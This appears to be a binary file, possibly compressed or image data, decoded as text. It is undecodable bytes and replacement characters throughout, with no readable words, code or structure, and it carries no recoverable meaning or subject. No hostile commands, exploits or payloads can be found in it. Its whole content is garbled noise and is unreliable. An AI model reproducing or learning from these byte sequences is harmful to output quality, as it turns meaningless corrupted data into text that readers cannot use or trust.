+V����ɋ$`��0RB�-0g&�W3�e�z����� ����j�b��!ŜtiSr�v��ؿ]�v�V��:taŖ�*u�<k��I�P��Cw%��+x���N�L\����Y��9��@Nڄ1���/g��'��<]�~ii0ب3�:�,�;6���S�uc�?��#�1�X�N;�Sq�3�0�rl���B)��\7���D8!�v�t7X~7�d��t��U6YD���e.���}jX���� /A��%�0�R^����8�И��9�l��fV��ahf;���3Θ%1�K,�P��Kx4�x���Bs�UW]�h#�M�`�Y�ak��	$��(��?��$�L�$RِC���?Nt�#���ڀ�|9P�?%�<p���@v�U����9t:�LT��I.��B�$��FNm�1��A�(CG�AŎ6M�?Y�8Px�C$��B)lP	'�@��?%�����W�N��/���y����:d�����-�Kcq�N���ڎl�8�0���,�b���!����K~�t�慟vN�.�T`�.L��!�?=�@�D���-����k�jPc}(_���/5��I0a�������M�p��9䠓a=ucO���ƍ5�ԉ�.��bʵ�P�$��5�O�%���Ev�LDH��h�x0�!�,� 2 ��C	����T�g�K��$�G�C�0�M����^	o��n,<ʾ�wp{���q�H��@֊R	%��"�%�KSA6����rǌ; }Ӥ��$K2Ť���/$�X��'%��?��׬j���d�mf�G��@�ݍ��x;�3�y(O�؅.f��Y�b �H_�
�B���`��9�Eg�`���Q�g6j��^��;�b �����"L�]�:����U%N ���I�&���W��4'*��?Zf�X�0��-Ҩ�4�B6;�r6<��{I`����s69}v;�Ȩ]A
�M`�D�aʉ&��hx�)���ے�@0q�@�C�p�1������?�A���*��,f�F[������-����q (��]���6� TH�Ȱ���}�*���AJ�0��`� e!�R��lr�L���� ��l�Y�W���PG,��)�x��)eUa�ei]��`c*DA	r=�"�Dԑ�p��gS�B���i�E��T~�S)-�AS��#v�@��#W{Iv �<,)�C�\C�-v��gY��}JoZ�8*.�ڲ>����jD(�T���H�#��9��,Ńv�#���Pˬ��$5)D�D6�Z7�Mm� ��N�:"Xa�&���0Ӛ�$6Y�M.ѱ�XÔP��P)���N˟��V�N���n6�H�UN���bo�xj�9�Xėm�B1ǪN����hZr5�d<�$�����Ĕ j�5A�����
N M�J���O��h�D���'U�*��n0���'��	J���}�B)1������UmM1��AIgPB� ��>� �4��L�u�%ш���;J�I�#Ҁʘ ���*U&x����~���������h�K��b��3��Uar_#IG���9�ԣXl9�T�� ��0Ad�܇�,��%j@�	����'���yB]��(⭞�a���ʗ���$ �ZˠI\��#��|�ɋ �@�&@��#A��T/���*$�8��+M��e1s�%�3P^q]d�"z�?'_�w r�ɫ�8���{��	��E�b/����iu���q)�]A�h�����G�*ܮ5�Ŝ��ti`X&�q�M��P	Q���/1�?�;���7�q�I����7i��i�����k�!z6���Z`��l�6�!$!�V:2�v ��"��	����]�s��_���?�}���5yv��hB��+ ]^r�G�aT0A��=�3'O"��`I����`��d�9���ɽP������4	����0��ƹGm����D��I��"�"��D8��BeJ�d��>��Ke96} j�[Bo�$a���K.>�N��G�~��mrq�"�A�����K<�|�r����O�"� ��k���?|$�9Ar�}���-�)s� �6����� &S�	[Imv�'��?a�眗I�bz���������Ƚ�*��n�k`���:"��0��tyD�4�t8p�+���D������B1pÀȉ54�M��L�p�����f�����Y�`���@	d��]P��OD�
������Y�\��$�����&	O��D���j�'����H���P�ʔa� ީ�?��O�ݨ�������O؂MT� JъĜ��]�-
K� <B*��;ă�ȘϘ�A
b�;m LBM�M�L`��T�K��`X���QR����)�u���!��D��JV��� 5�C��Ϙ�5�L L@M�B2���C���!������L��@��,�u��@���X�](F�(�;�����Ԋ*�B2Ģgc��Db�� ԋ��+��K��M4aʱf,#P�ܝ��=�D3�Au�A%,(�!9�]cRI��K6� �a34�+���D��$N�/�ˠ�֞b��;*�����b�/�cJ�C���O��ͱ>��M�?���K%4�:��P���\�O��0`P��"3��1��#H��?� �UT�`�!�O B�J��K�D�A�������LZ��>"�`P���/8�o$P&�� �`F��� 2Ģ1�B8��Kd�Dܳ����&�!2��� Y�M��*�[˝��k ��A�ӭ����̐h�<�)�e9��\c��Ja)2f�UB2 CD*f%#�%֊0(�@��$PL�G��XX"����w� L^:m&PxQ�D�Q�+Dd*��  MB�D���`�u-� �D�9J��/�%K��3 i�Y��Nj��L\'�F7Fa�Å�aL5�b��6�B-�0 �K��#<	�5f�M��i��~�ǻ����h�D�PL��vq�¥~��xL�M �m�_���a�wx��.�e��ʁ,�I�C%�hUHB`YR�,�m�D��2�`�M�b����To��K��X~�K��M����}F	�@� F
`�˔m���Gh�,8C�P��W�B�,x�8W �;�C���"#2��*&��}��!M��(��1�2�)�)�![��H
b�kX���F$�@x�/��xvə��� N
���%��`vU�-��@ �?��D�D�6�`�����K��v=7�MS� *�B<<Z�lv��3q�75ڡ�@h��x10`�lR��3��������������"�A����D.�ƫ*�3(���[X�M ``�G	\i��N�����Y�G��/X:<)�,2��@�C��
�� �A��@,�@TB*f�0��B��L�K���)�CJf�?�0�؊�vq,7|�K�+qڄB�x���n�7U� $hO*�P)��<�^lDI.�݁!��,C3��:�g�P�/�����-ƚRA�*�Ҧ�r��.6���5|�K �v��)�2@--��)�B���"5`�ސC8�.(��M�ᐦ�֦������w��/��b�9�À4/6��3�/�%h�^��ӵ�w��
�:�.5���RJ<lR��?�@|�辄���?��:�����:�C8���C8�C<�� �:T��.L��UX��ֶ���)T��6/(ơ�
�
k�C�r2�%h/Lt/w��. C�B�3�b�0P�|�D�6�?8�jԊ��ú��?��@̃��� p/���!����J~<�d-OB)�B1P78�>��ۀ0k�,6��_(�K��#�?��������N����j��$1Lrp<p=E�}�G�̭��?l�%KF��(�5��sI�ą��,���5L�����*Ӧ�а���CX��-���b�9�T��"��@��O<�U��OIHL��a�'lj��J��6`)E_�0�\NH�?��k~\���"tO�>��19 p �D��^<4�(�)�#���)����OԐ7IF�t/%4��k���0�Š��16�Nf�3W�O�Ϡ6^%��g�h#1|n*�DS�C��o;�oRsI1O������U�e-BÏo8�#�'g='�4�D8���ft2S�_pN@��4����M��PۄK�F=�4L3f��? �Xs+�	��a-A$�,$���@�'ۄP_�� #�Q�EN8��dpd�$�r�4��D1,����A1P�5ꡂbY�%��o�ķ$%�B,���l��Mč���K�	R��Q���N�F?�xt�O<�M�B���-nL��?P�?�p%���"PO�	��5P��(�TS|���p1�Df_���������.��3(� 96f0��6+0�?�7��A��$pc3hX��rc�����/R����2@�bw�|�@|7ʑ�.�1�`2vn{�KP8�M�1�x�A B4&�)ՊgK��(A�i��; �2P�6anxXF�M��@T9�:D�ݠqn��@�@�R��@�o��-��b�v~'�[��9�n��vt�x���@�
h�TMSY��E��*7#��K�A�쁇�iO%E��L��M�*�o�øM �ل���+�!���t�k��D��9XGH@  !� � ,    � �  � �D���0�l��_�?�0�Q�C��1f���bƏ ZY�AFH���߇"���'� �F����#��
eTM��L��� �%��|id���v��3�ц�_�\<x�̿E	fLC��?B�,x!.�$[�\���=�,�D�L)Jj����(
\��E:I1�@BS*U��`x)h�NA�� ���g�E��Se�C�v(��7��,����G
�b�]�����3	T�5��a�0
싙0^����3gV�c'�����i���ӓ1F���g���AF���wQp�H|��Eq�WI{!�T��s����?%�MQ}�S :��k�������RCh֔��w�.� �EFpeZ��Q+���Q�l'D�� "�!_�e��G)|�?��QS�(U�?}�q�B:��Pc ��I!��v�Q�(tw�!�{@��v�e��v�G�d��uT5c��F���D��n9��E�u]uu�e
���)�TCnH�O���YYB	��d��Ϡ��P�����i��Qc���(�i�Y��0�����z� ��!s��J0�x�7�|M0�0���l�AK5`Dí�1aZ#$��ҚwQ~��g�M���K��l�2Ѭ~b}uW��4�C� ]�URF�?�ĮF]���4��Q?�أ�/�̐�1�� O�D.�	���ET7f�řrĲ�x#g��� EU��G׹,�?
d��?lIم*��Ͱ���M0���O����Ef�t�O��G��(A�G���ES&K��a_�}��y�W#�`�?�sFם�ф��%�#ݼט!��=�d?���=�����!G�6]�H�CD�w,bt��#3A皾�9R����7��?c\��Er�VA��c�?��"t|�4�?���T �"��(H$���${S��r) =�O[�XT���4�D�
MTg�L�zs_�>�A9p���\H	�H��d�`A����~���#�0����#�"�B2� M&g0��8���(�4P8�� ��`d#(�0�>��%\�M�
2�t��E0h��AtA�!�8��ЈB,�C�y|c�N�i"%�)b�OKP�@���
\�FL�@y�O���L���m|�FT��ԱAR��@m/#������Ì,� �(�!U�H�|�kl���&�'$4R�(v�@As	%gZ�;��l	�d�V���!\@�^:赏�$��Kj��@�������h���9.�u����<�Q|4$��(Fj!i��d�Y�3-�����w0��4��O�B#Hw������$���*�\���^�K� �*H6Jl`� �P�?��B�� ��HV������78�����|*Pe2�	G�5'����0���p	O(�(�Ý'�UuQSg��8,  �#ys�f6 v!#�,E���EN���ϸa�<��x5���p�#���G��Ղ����p���S(�dX�c�LC��:%|��^�륭��[cA���X^q�zr�v�Ī ��F6
�L�^�!���"#�p�22�P�^��`mA�AU��C�l�Gh���X�r�J����ȍ3y5�(����OA���Ǿ�Dv]�7�aZq,��R��?�ʏ_$�Pq�b� �0�q�P�*��W�
����C��B҈Q�$X��M��@�
�S�0�>�'��q�JnI��Ҵ{I- _|�c�Ђ/��[����`s1
rc��D���H8�����d!�[GJ��5g`�E��� ��t�sA����@'��s�ۮ��и�vI�a��5���2N�
6g�ͼ�1�/Rڏ�$�4na���#kaH��3�B��W����`�B��B������|��f�����C�J����ص$��8�P�����.���Q��2TU���-�r��؊q�� @�
tEd�d����*hH�	)7�������lH#N�FAD�s�����.+x��a����H�?��7��5�9v�t�#$/�ϵ
@��#��Z���o���O@x �D�f-�F��	7?��a};��G�j�p��PE�k�J�p���`���-s����(2�;ڠS�񪤱;]��0c��^�2�6�C,P��ME�7a��]'<�����������L�e�5��,
Bs[��8ǈ�E^n�gd��\�0B�� )�T��(E�lGR��ٔ���NϋOAZ��*6#�P�B�Tn��ޣ?�F�.�p�#T�	\��9�ͫ���?�jd<�!	}F�L�jX=�R�iR 0�B��h�R����0*����2���pnqv�Qv8f�=���]�0��@s��sv�w}�!�0
��%zR1�`,�2�RO ��:��g�o��7 C�/�	2�N�1$;�0v��}��%��TQn�q�)@�����
�P�0�s��o�w'���� {�@{����U���k�Rb �O´�V]�b�FZ��pT9� p,5�&p <"?P�rA�V����vn%�@���}g�0�!
�P
ap�bZ�k�-=hI�s������� �c؆�� a����AǄ�66��u������p�}7��)� ��a�A	�P	���u�w�w3���´	������-�]�a����w&��f �!�6_�#H����G� �s��A��dBC1���z4W��� 
1'��{؇$��ŀ��XPx���j��敹`s��O (d} az1k1�^Y�0�'���%1�q�fdY��������yW��(�xU	�@�����W%��gͨ��
*� *I^�0�(Q��Xcٖ]�b��b�vIo�Y̐Ts���
HY�1	q
$���i�ѰaCD@��
��
�b �b�	��xkb$v0J��
��/��
�p^s��]�f1��8�z����w�W���l8�� 
�������)� q�!A�#	�I�Y��*� �!�X0B} v P�����p	<Y��
z��z�fь�p��H�� ��y���z�@�����t�-
�n�
TJs�Y���*�9���W�E�џa	�Y`P� ����ؗ�5��w���)Q�`��p	�P��P���x��0���� A����!q������J� � `0��gM v����
�p��b����`	cytj�uX�2�
��zo�l $!n5�	-�
��Z�Ѥ��°� �����y��j��@��:��
�z��,�b[�� ����	g�l��
�����@��	a�<��
��[@����p���+
�X
�z�5�$*Q7������:�Z��%�ʤ�π��Z��I��)��i�j
�����8�� U�K&7��L 
�y�p��C�`��0�I	H��E��JsP]�� �1l��I��ה*!Ġ��� �,6�q�����jG(JY� @��1�=�ig�����P�˦�����y�
�
I�Q�C�Z�@	�Y�@��@�� �qhu��!a�Y�01O�hq��\��$tۡ��`�Xsj���X��|p���>�{��P������ʫ��e
�q���	!����� �@�0��9���m���hT�)�!t�	��MpyrqM�[*��>0" *e@�=���
Ez�{I	9,
�4T)���K	��K���Q��P	���;�9�* ��>�V�5�k�$fq6Ph�5����ڶ5��*5�q >P{�G�~ ����AC$�X	� ��e�;��@
�{��*��ˠ�����EW��d0�M�A��$w�����`��5 502>�X[�>$q�[�� 	��O۫�� 	���iE;�q|̺���A�uf	90�9=��g%�j�Fv���Ȝ,���+�L��[�/]�m������Q�!q�|��W�*� &����X� >P�{aHZ��vL
�M*a�ј�L���`5r)� I���,��0�2��X��	���L!� ACP�����9�a˴l�ʺ���T�i7�	F�v��7���e!�Z!:��f��t���n��Q��0�L�G��� �!Q�[Xb��%~q��!��0���!����+����V�!qϡ�p��;�y-=��	��`�l�V�q�/l����1!>���0��jՀ�)��\��$q]Q��]����	0 ��oMM��x����{�vM�y}�9��8-��:%:�{e�lж�C�0k:�a���~��L�1 !��QA���&��P����jM�$�����p�fD$�L��m�a��pۿ$������tϡ�>�h�q ���~P��M�1 ����\,�a��EUb��;� )P	2�Ҕ�yG�1��� �j�ПWY���� �!�Q�Fx,ԧ,��!�|@Ś�p�<
���y�T��� �C���lx�tFrU_P���^(����۹�z���@�!���/l��3PŬ�F��;��e�M�Qx3�>����[P]�)`4{Q��m�KΡ���cB�u ���0�{��pv�6���	` W�	��<`�	�&���ȹa��S�S���!���Ծ��Z�zP[<���1 uC���Y�a�s�V�}�@+.j�.�U��`	�l	�� � ��	��������6�p�&*0�!N`�nqP-�8�ԡn�� [}
���$���~����Pn���(P
5��`� Z h���wɲ�P��P�ja�Ѱ�����@ !��q�$a���-PG
�!�' aƙ�cH�����@�yVn�1?�r�M���XL���[������(���jA���}�-��0�Q׎���[Dp����]�%����5X�$���KZ"�q$Qn+νq��{����c�E>0�?�	a�p��0�7�Y�� 1�CtP�+�s�mP]�����~�Ѽ��y����٬ǰ�J�w��s !rm{e��֞԰a��J˧	va�a¿�s�` Zڠ��Ŋͧ�
E�S��� 	��{#�ɿ*R�If���d�Lxh'M�m$@T�VBe@��G,�u��Kx�����`����1�ϐUB4�_���v�a�R5b5�KBhyC�����?/�����N#
��Lg䖄Z����'"�=���b$��L�>}�Ma8���=���:�	׵;���2*�<��w���]"����?[ˠ�e�S
�y��,X��'���F9�� #��[�O�B,�i2��"A��P��PS�4u���x�Ig�x�QrLS��k^��Y��>��*�Q��a�Y���a#��J�����+ ��0�K�G�B!���j-�Hh�<��&=��cJ��Sȇ��Rș�
�p�Q'L{�����{�QGBj$y$q��0���I��l)���O$s������A@I��^B`�'G£2�P�9,S���<U��� E�~	M$k��R$t�y&���'!p���W�������AV�@K9˞��0�Y�d]��e>����*   ��s�b(�^�j��H(`������H('����GB��<pɒi��j*�90�
f�Ԋp���oD6>Z&������L�Cd��f�-T$
���0������!��`���2!<�2X��V��V���Wdn�i��f�y�U�Wm�MH�h"Y�堡��oB�F�`�㵒�pQȷ��d�ᯆ�wV��"X��#�`�^�D���Z��6�Vc�ΫV�(��#��]eĖYdy9!c���uL�y|�;�\P�cm�	�d�*���J�h呺�Q�8���N(�_���
@:�虂C)�`��Ej�(�-B��ɧZc��rKH`��C��$��H�?��|)B�>�!{h#���H���a��fK�������}����*�2��E��PB^V���"�8�H��( +��  ��U F	сB4���O!����p?(%�D	#�Y�*�81��)����?L��\�y��H�F~/mC�?&!���e��� ��=�a��D!SQ�WlK���.�P�|�qQ��	<�g��`���� +�bO)��'h�k������� q"�S��a0�|�863���r$��d*d
�<�	G�E-���q4ԛ��U�>�Y�6�� `X�+V��D�\( �w� �$�?~���O!H�)Y�*8�D�BZ����CLH��lУ��6�1(V�?���Ƞ�K��V�K>�!�v ����H��>yB$�gw�S������NS0pr���$D@ �Q� ^�M@�*���
�)V�`$�l�J����Ġ��E�h�*+KG[���e�X�:n���U!	��+|����y���� ��QB�e��N��-He�=B�H�+Me�t: �$�#�?�G��iYA��An ��$�`�B�#o���H�B��6����IQ���ԥ��"$Q�pOF,�A�P���gB�@�St���Q@e sE�-"!mB�{�~��e�ȍ��H�%	��8B�pEke_�L��(J=&�R�*�y����@�� �v���\@���(�PV|1j��~>� �IUE2ˑ������Fb�d(P�����B!���ƀ����fb�@0V"����&�GJD*�`A�E�| q�UȈ�Q�#}�[�$� �h�	�A0����>���x���d& BD�T��`�4��_H!�h<�[eM�&�VH;��� }&�����@�5(Bbp�	4ʞ�E����y$�� {i�XaGƫ�pk�M�d��4,JM��#!ʥJ�G�m�M9��PB�B#D=�D�@�YP��\@	P �2o
���	��\̡ �H(v��+h�(���̌�D���� (�Y�]�aѐ0�@�rB�qRo��7U9����ȖތZ�2��Q�Q4����������u�IO!��6�qBj�}y�jx�1V$�H d@!��3����x�
��<�j�J,6Y^&���r,c+�u��C~נ�s��ftw�q��R pq���&�G�J�A�O��k�M�E1�KHԘr(�������g`c���:�Qv����Z
;��K�`���\I|�|����i�.b�Yͺ�;u�������MIB���������U�c�#iK@3�	�\)���>�As��p�����I�4���_�
H���D�"Ȁ_K�
���'vI,@�.�i����Y��!�@��� �j/xS����J�����)R
��i�:��Rk0-Cc�d��ʐ] �dP��;�Փ
Q�Th#S uS
]�����q c�@���.�s����I>� ���1Ѣ	_��N���LC�8�P����Z�/��x���1�1��S��]�s�:�X�����*��� �P   �v El�Β������@7:�0b9|�7�0	0<� ���>�(�R9�8C�8�����
��
|��IH�%)�,؂��ޘ�]p�	���vP�eX���⡥rDΒ�PB��v>)��Y�.�x Ib�<�
Q��*��ĳ���E�X6�{� �
rX0.�� �IP5��*���,Ђ6ȃG��H��[����z����aHx�$$���wc@s[îw�3�c�j�8G 0<H�X��K�𧅫G�c.����Ǒ��x��;��A�?X�_`�l��iX_xO��d���3�z@d`	@�pD����z�@E�:Z+�Z�8kB{R�p�h5	� �I -Ь��G�p��CJ���pJ�ЅWh?f���������d ������fB�U����9壎�	�{s �� ����.M�.���Ě%�K 
�K�"�Ɖ�0E� �i������x��h6��G[<��Pt�oKy��l`�n��"d�b�d �S؅eT�y�+u T�\�͵���xM��IU�dS�L�.[K��͞Q�p�u�O�(��P��0� ���J�,���xx�gX���[x�RJ��IЄ��X�Y�R8n�6�Ht�b ��Hsm�1K�:�@I�J3{�7�0��̽�!�5
H [�h>��Є�G@���ľ��΄h���B\1͓#|�|��>��\��T�J�HxE0�Gx��C%R�b ��+l�=���	|M#��xB1<���b�Ҋ�A�"��ƒ7��̈́`��\�M�+ ���,���
Zl6�k�p%[�O�p��a��<eQQ8��ATE�HpQC�VC-���{j(�, ����r�y���t�
�5�Ȏ����0@��wZ����(Α�-L1��.�&ZM6������YXZh�E@H�Ip�Ix���|�H�M��GH}�f8�x�0�bH���8��K�5pm|��XWD� N�Ċ3ĉ���@4s�1)e���0-ę&[X:%�8C�	^�WH���G��`��@��uфxV>=���,�+�=0fY��u0d�gA�q�B)����� �P({���$wR����5��F� ��,}���R��� �����/��=J4������P
dh�2�&��<p.�E�<P+��r��݄`��q�p �g؅aX02�ȳ|�0V\�ŉ�]�7<�7"�L�!bB�3�Сw���M�|՝��y$����]5	"��~���-�-@*�E��8=X"؁H�X�����S�CwXm[<%�1$<1��`��,{B�
xM�,>*P�,�u)�yc)�҄���Յ�Th߃��'��wxu��-(�.(��9،h��5��>��X`-n6-�H8�Y �]�nHg@Y�	���pb���
0���ᷣ�J��B�X�C�$��\s1f	1�\.L�R���3��H�м.{�S��w��9X]�uTA�6��(���x�RV�-��T �Jˆi0s(j�ht4:R���	� �oZ�" :��B�cBd'�5�s�RL `�O�$	��K��R�U�؂�	�|d*P��H)s.#�0�}"��6�+PC �Q�,��KX[�na����Z*gP���,���[�z��H�	����X�,ׄ@G�K�#�cfV 䳨K��NA-��'���f��_���[�4�zl��bB�0 �,��X4{n �|.�Th�R`�YH�S�j0.f��f ��V����J�Da�%E��ԙk5@�^!j���
_+�&�@�0���	���, ���e'M�������-�J�H���vQJ�]�>��]ȅp��;t� ���`�%�F��DtQRu5��\�t%��iV��$�!$���X����3C�O`�rf�sXn.�D(0�*�@6�� ����&?�#���C�G��H Tk5TY`��M�,���;6~cH����I�]; ����������o�0-'	[P�n��P�؁-�i�@��زg8�9 �j��p6%��-h=�d񆄈�؏�X�QB�]~�q�"m�� ��؀VIm�������!tm$�7	�P�O� Ld�3B� �z��x�\�
��
W�b��9�(,���+ ��&2h��oDP��۱����XMH�-�M� � 'Ϙ��F *��� f�#s�i�t��mTڙ초��B@%+ ~�x-�ŊEж
��/�pd�P����-`K�n6g����ۉ}C0A��;0���D��-Ȏ8� ��nbg�p4BGhS�������yK,��f��HnE���K�3m��()b֒̑x�z�g��<�n
FK�(�Ubs�;q?}=@����)�`��ej��J�� {���8s*�u,�n1��HERGg�������ƥ�WT�u�����U�1���r���|/�P�2 �O�6�����o;ĂP�(�V`5��D����:3�,�&&,�-q6�����V�o
�a���Hyz�wZm�(�Y2!�Ȝ�H4�R���b�����fP�<��z0�Z ��ɯC['؁�/jQ~��n�5���`��:�s�� 2өp�x�_s6w���"���k{��!�9��`�=#�r/w����ޯ��-�E��P����n�i���-4�'��ɿ~K�}5,�8��F��C��e��_XOW`�&d *32��u7�P�/���L �������
*��!D��"�RF!�J{��)�LĈT�8	�o��R��)d��_���\>,�P��c����/O�9u,Ybd�Q�E{Nl����T�h!�fM<~y��T�]�r1�1#E�>�b��%˚�X�D\�e�"-H4� a��	4�0$  ��$��C_� ZZd�%MjyE���w�D�l��?��&R�(�KG-��e�8�XɢEV<Z��Ե+)R�J�Yk���-Y�lYS�:�k��͢�����!x�X<�b���Qx��Ƈ�!Z�G��J�̹�дB�HZc:��"���SRFR�"u��iQ]\Y�A�"�L��$��s"[(��B&���It��\dha(�@�?L � �a�0�@��d&S�?�)e�gR%ϰ<>$<�us�1��B��!=��"�A��ZPAd��r�#�H�&!I�=D�xmz�Wq�]-��
�F�x�)d䑙���T�P|է�I��S�Z*�D�Is�1_��Sx�q�m�x!�z�wؙ'�J��
M©G�Lg�?,Fۘ����tT���^���#��d�!A��G��3� �I�A$�B1�;� 6fSD�(D�kx�]�rf��뱰��y�!�lq��G[������1�!�#��>��c!�+�j�$��,]��9���P}SڬoH�t�9
�cӗ
%����qhV�%��Vvb�WG��T8��^[�$�@H!|4��C�Ad����q�pw�#��X����rD����̿<�3D,��?� ���U�R�F���B�H#�I�T�,� �=r��f�A#;����@�ؔxZ
Q�0B�y\�v�/*$7�x���N|ה��7F1�C�?�P�5!�s�?���Mh����䇄��C��C�Zĕ9��Zr�"w���/��? a��X��p�/\��&!�`�U��"���-/��Q�(5� �0�#���r��U��C^�򵄅�ˌNb�a�_��C�����Ok����p#D �������	Qآ���,RQ�9��D�͜���ma�D���8
"���CX�&e&fAܖ�&��pN!��	��!Ç�b��$F����j�������`������bg�@�?J�,`�!��� F�|�a��"*�S2��G�Y�48���1�$3C�I4���hH{�1bؾ�����1���C�!~�K�?"��CZAy�+�	�aE"L�7V�� $ѕue�x�!�@M�@
�O����j��a(��F5�[[H�K*��E2�%r�C4�3S�]����(f,bqLRC�8�n�C���\��0#*x�k����ғ�k���D(�p�� G'؂�2�Q*��>|����,� R�L ��s��1W��I(����_&��?����vT��$�p����'T���Ԡ����`ۙ����'MD"wPC�R8�V9�<�yOC8/bjm�j�ψp�$l̅BJ�
xE��p^K�Q��x"`},HVcX�����)&�9�$~g��t�W�B�W��Ր��H$����z�N'�@$�b����$"Ⱥ.D�6S-� G
�*��&�B�k�3�q� ��
�jG��n���@�5�q�G$�x��m� �JMa
��D9]Pz�j���H�\�C/�VÊ��D<����n����x�.�h�hk�c{���hCr~�17��1�k_t\�����h[��o��[Ѐ�<�/�XtM"���k��- H �� 3DU�NBf�y����ĲY�����
��B}�c�_�cE#r
�6t&3~Nv�S�AP!�3� T�2�m�X�b+|lb�������H9�BV����̍I��I�bp9��!�DcNa�dp�p㳗LꜹWÏ��4��?_ns�".�����t�Ht��5w
.e�[@�(�޴_$��S����NuH�4�6Sn~�,�ӟ���1�.���q�E�;���t'� wJ��ٶb+���t��$_�����N�H�P��zTX�Ad�&��#�b�
�$��C�Td/���I/��X)#��nǌ�ag��~4�)�T�y���<��_|
�u�I)�)<*-�<���LÆP���0*T�1�F��b�m���}ۑ%]s�;G�0��SxB�X'�:��%��$6D�0@�M!V�;���m����H^���1��f`Z��b��{u9����z
�z������3r������"!F��t�TH���v,S�T<�t��ɇq�ޑBc'�m��3c�EjR���n��,�4�(��@F�nf_Ӭ0�0yH��ٌ:�[=�;��	��.��y�$^��BP 4�C�)�P]�Y�p\H܁�� ��@�@+yZ#9�ۨ�c�����a��9�CF�}�/d�?p���}�ǖ�� ��ð���9����1�P��P%L$@�!Ж�<����3A�����`Z�L��@yM� �� �=EA������(I�?���a *+0C>�(D�DĽ�İ���C���v�3X!� �/�.��)�B%؎(�B)\��@�
] �3�!4���̎}@�f\r�DXR�� �a�OT�͑��؍�P���ď�\��C8lL��;L�?��?�<t��	�8�c&j�ub�5��e�,�B%�L%��=��B%�n�P���O����E�}LI�f�- C%�b�� �@IXA�*��<ŕB`l x�QHL@AD7�c�tcIBa:fb8�ٙ��Q0�,@�)T�,��+<�-��O�-�$�N�4��4�A�@� ��KA��cD�- 0h�m%���F�9�F2�!r�@�],�C� M��7*K��C��8
�K���x����QMʣ,(�N��O�Oe*e鸕�=�l�	8ES���aI��!�vh�� TB���Y�t�oDD�$Vc��?|�	@�4�ˈ�w�A7��I�$�	�^�e�ܑ�%����,Ȃq΂=�x��?أ)�"$����Ԃ,�Ʒ���`)OD�bc�B}Xo�Ť���U�|����4��L���H�Bx�  �$�	���u7tC��]�_�#f�BԌB�<��)R���t�P֜�k,%���lZ	�� a��m��FH(B*(���"$U�A\�C�dKV���<�Ȍ�`�TT��C���X���^��'�p�A�f�)N�r��)�c,D�(�v���u��BhhR�h�ߴ�P&��_Y�Iptq�����a�[LG��F�f��`���	� �]��x��Ħ
�C��w����	�=iI���pf~�qL��P��)~��^�"K�(������),����}����LjZ�}��~�Pʌ������ 9�vG5y$���)D�_��^mN_��	g������'���~��K���^�I�C����H��Đ�:�t�I4���9�;Gv�NI\S?}���n�@P���Yr[��%���b�*�+�v!�>$|�u��~a̺�q RFߙb͚��2Dc����Y_D�((�DA��td]d���n����zn�M@e�E�`����*F��(��q��Ҭ$���¬�](�������n���H����ˑ�̃�hDh_g.�<��TG���}�!�@��������=�BDl�FT�((�.(���֤��bW�����ά˺l�<����CH�?��"D�i�t$���x8�,XX��
Up��*��d�w>�	x�שя�FH�'~�'DP���Cp�?�k�r��k���?�M�r�"�o�����������n��L����.�q���Jk*����:a�T�Evh���Bl��y˶�H�]�C���C�*�aA����*���̆��/�M����.�:���*)�O	|��}�}$Dd�%�P_D�����!U$+�8�0�=�p��E�}6�5ƍ�B��?�A)��=B�I�/�9��P�Fg�*/cQᏇx�#dA]mD�pf@ GB�AW �o�vTӛx�����*��ƍ�E��l�?����?|
a�X��o c��GI1�'l�,��v�SʌG5ik>B_a]f�}HVX8�Ke���X�IQʤe�B ��C6�C�6=D B羂/�
���B�'7�5G��L�(�B����A􆄷������1k�!d`Y�LA�h�SOA�G�0;�C8Ja1+�� �7F�%����&���G�I�$�5��9�]2��E�vl�Cx�S�s����*OR%��Z�w*��T2{W`dp�y42g&4AOsu˱Xs'�Gٔ	*��빃;�g�}�2��)�}X/`��C���&x)Ġf�tID%�i���T ���O�3Dd�x��=E�=D�BD׶*x�O;��������X�I�!�2��;�C�\�)�1�B�V��Z,"�1$�! �T���Ff��(	���C��#K����
"31�uDTd?�j۴��	O_�xɂ3�aG�K�Fh=�-$^Dl0n� " C2$C3,���I�2�1{k�V�	L�F+�dlHP�3wf��(~nB;O��u� �I��!x�`��9��m�?8C%�EfT�	,B1 w�,#S�h=+aA��s~r���W�͑p�ʶI<���$؂3un  �8�^8*!DP�+DI[�
�A14Cmc�3D(1�pS\�/o��PAE��A��Ȃ�l_�B�+��w�͊���9�C��eʥ|+ɨ�vHP0 C�@�)/�[�(�*�[+�	t����L�^����E
Ds����/��c��*���$��$����ntޏ�ŕ�6�C�C�&�$&��]~8I��9 �����~��ß�hH(�)���&em�C�L��l/s;w���Bk���n��,z2OC_�(��2I`���px&�㇯�7>��E�2,BA�B�0l�q��8p��g+D@�[xw���G�:�{w���'��)(/�­g���2�.n�հK^#!���� p�3���A�\��������?,%��%d����.��xDT�?���l�Bs?��eW_ߔ�,AŹx�1�짏��V
�<�
��U��f��SrӤV`	�(�2p����^���C�+ ��(1Ȃ'8��	�@���|�5t��b��������D�|��nA\�N�8�*D1���@���V,�	��M���t��$�'��1p��i�8>{\�O��:PC)8�J��-���c�����b��8D@�B�	�}HH�?(���h��=�\�\?D���0�9�������p�ؿ_��Ņ�C�\�!�2���1;iĥhh	3XF��'����Ls�g�?�>f��F�L+�Ǩ�FEBD�<*��? �����k࿂
�	#v�[B�)��$	ҿC�����&��%J|�GJ"+�8�b�%�,Y��Q���@A��uc�<x���k���Qx	�U�7gֿY�b�"�gJ��'ZP�Gf� 0��X����!C"�ցV�LHs�D2�VULxp!�Ĉ)���EIz\�E$�/R�mIe��3�hQ���D��qS't�҄G��'j�(��<=ZcE�D8��S�p�rQ�6��J`�`��.�	�$�s��@^2l���Ce�'�8�_Ɓ~���Bd�I�D$qB?�K*��ɴ�9'�j�;����yg Րb�gDɨJ� ����K"�h��*��d�I�[.�-��3����6�@�[����x�(<e�t�r�1Ϣ�.ZL�9��v�៖������j?�4Â�ϴ�"@��HH�Gb��sj T'-J���L��z�b���t [�Y�l�I��b~�%�R Ƀ�1;�gF���d��~��D=�񞱆n���H�d1E�ģ��"⥄��bW,��L�,�@2m:V�5���e`�1M�ztME�HÁH��0�@��W��Ɯt蚉���g�Y�[^��J ٗ�Rl�����g�9��`y��#�y�$1RDցhՂ
